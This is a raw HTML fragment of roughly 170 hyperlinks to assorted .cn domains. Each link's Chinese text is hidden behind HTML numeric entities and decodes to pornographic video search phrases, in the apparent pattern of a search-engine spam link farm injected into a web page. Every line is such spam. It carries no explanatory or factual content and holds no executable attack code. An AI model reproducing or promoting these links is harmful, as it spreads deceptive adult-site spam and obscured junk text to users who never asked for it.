<a href="http://njyex.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hznkyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://163r.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://hxueche.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://nbbxiufugaoapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x9EC4;&#x7247;</a>|
<a href="http://sdztqb3.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7a7a7a.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://xtjjzs.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dorting.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://lm16.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av&#x871C;&#x6843;</a>|
<a href="http://pigxd.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ichenchu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hellomac.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x65E0;&#x5957;&#x719F;&#x5973;</a>|
<a href="http://xianxingedu.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://lkj123.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wushangmifang.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://qdfangwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://hnfealean.cn" target="_blank">&#x7537;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://novembervip.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yutrip.com.cn" target="_blank">&#x5370;&#x5EA6;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://vwrdfr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x6B20;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jcnx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cailife.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ffxivrp.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://sqcode.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duanba.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://fantum.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzkpty.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://cqzcjd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6027;&#x8272;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://whzdjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hhcarbon.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://fuzhuangpinpai.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;aa</a>|
<a href="http://baoqia.cn" target="_blank">&#x7279;&#x9EC4;1&#x7EA7;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://songhongbao.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://liginfo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://sunde2001.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://loho78.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://yxws.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://yumifeng.com.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://hty123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x70ED;</a>|
<a href="http://dogdom.com.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apyljsw.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://kaimenqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://heartwing.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x6F02;&#x4EAE;&#x7684;&#x513F;&#x5AB3;</a>|
<a href="http://tombclock.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://ydbk.cn" target="_blank">&#x8272;&#x4F0A;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://zongjingli.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a</a>|
<a href="http://anways.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://tcs003.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nanzhuangpifa.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lszhibo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://szyxjxc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ddwin.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://pinganxs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;mv</a>|
<a href="http://yyh1.cn" target="_blank">777&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykyktools.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://skagro.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://gxsti.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x75F4;&#x7537;</a>|
<a href="http://ixnj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://qdcgs.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://jmass.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gauszmb.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://warloong.cn" target="_blank">&#x660E;&#x91CC;&#x3064;&#x3080;&#x304E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzxj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xzccjs.cn" target="_blank">&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>|
<a href="http://nbxiaofang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://liginfo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;mv</a>|
<a href="http://ishnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://hzhunsha88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wanlongwang.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://magicsy.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mwfllz.cn" target="_blank">a&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://lingfengxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ahjhkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongzhangyaokeji.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gmhl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://fouluan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://e2601.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://chenzhixian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://wwwjsz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://i0255.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hengzhijy.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://djvk.cn" target="_blank">&#x5341;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://gyfmusic.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bogood.com.cn" target="_blank">&#x65E5;&#x672C;free&#x5C11;&#x5987;3</a>|
<a href="http://bj-hyxd.cn" target="_blank">&#x719F;&#x5973; &#x4F0A;&#x4EBA;&#x4E45;&#x4E45; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pzhqz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://hhcjs.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://99kpkp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zuesyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rouleng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzjtyl.cn" target="_blank">&#x7F8E;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x7F51;&#x7AD9;</a>|
<a href="http://hengfazhiye.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sanjiu39.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://13555555555.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://mhbanjia.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ouliali.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x306E;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://openglobal.cn" target="_blank">91&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiancewu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://misifotuo.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x56FD;&#x8BED;</a>|
<a href="http://e3620.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;</a>|
<a href="http://ecbc.org.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;aa</a>|
<a href="http://wanjiatang.cn" target="_blank">&#x514D;&#x8D39;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://ctups.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://shccc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://kmronghua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x55E8;av</a>|
<a href="http://teamlog.cn" target="_blank">&#x56FD;&#x4EA7;igao&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bjbianhu.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vpuv.cn" target="_blank">h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://jobcoach.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8E81;18&#x7981;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://stbtech.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://lzhjy.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nangbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1000&#x592B;&#x5987;&#x6FC0;&#x60C5;</a>|
<a href="http://bjzxlx.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://179519.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hilonggroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nbecb2b.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuyoo.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://quecui.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhewuoermo.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://crgmall.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fuswh.cn" target="_blank">&#x8001;&#x5E08;&#x4E00;&#x6D17;&#x6FA1;&#x4E00;&#x8FB9;&#x5582;&#x6211;&#x5403;&#x5976;</a>|
<a href="http://yidapin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://seezen.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;99</a>|
<a href="http://0769hk.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cjpyq.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://habago.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5E55;</a>|
<a href="http://wifisp.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x7247;</a>|
<a href="http://fatbull.cn" target="_blank">&#x5AE9;&#x8349;av&#x4E00;&#x533A;</a>|
<a href="http://guangliranliao.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://kion.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://zhaizicu.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://y065.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://benshouji.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://y065.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mc-drive.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247; &#x4E9A;&#x6D32;&#x6FC0;&#x60C5;</a>|
<a href="http://albizia.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hisal.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://mecside.cn" target="_blank">a4yy&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fbbzx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;&#x8F6F;&#x4EF6;</a>|
<a href="http://suishimian.cn" target="_blank">www&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzhoukaisuo.cn" target="_blank">4438&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymkjj.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nalue.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://78xm.cn" target="_blank">&#x9EC4;&#x7247;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://klkya.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jcol.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://truelingo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;91av</a>|
<a href="http://135nk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njmd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://dlqingjie.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://airport56.com.cn" target="_blank">&#x7B2C;&#x4E00;&#x6B21;&#x501F;&#x5BBF;&#x9ED1;&#x4EBA;ntr&#x4EBA;&#x59BB;&#x4E0E;&#x4E0A;&#x53F8;&#x6253;&#x8FC7;&#x5566;</a>|
<a href="http://mqrh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csxhuayu.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xifh.cn" target="_blank">&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://henyo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://cqbest.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pougai.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://kuogun.cn" target="_blank">91&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qdju.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://shierjie.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://cnxincai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://smjy.sx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
